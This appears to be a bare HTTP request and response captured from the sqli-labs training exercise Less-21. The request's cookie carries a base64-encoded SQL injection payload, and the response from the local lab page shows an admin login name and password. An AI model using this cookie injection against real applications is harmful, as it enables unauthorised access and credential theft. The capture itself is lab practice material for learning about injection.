 GET /Less-21/index.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql/Less-21/
Connection: close
Cookie: uname=YWRtaW4nKSBhbmQgMT0xICM=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBhbmQgMT0xICM= and expires: Sun
25 Apr 2021 - 21:59:36
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!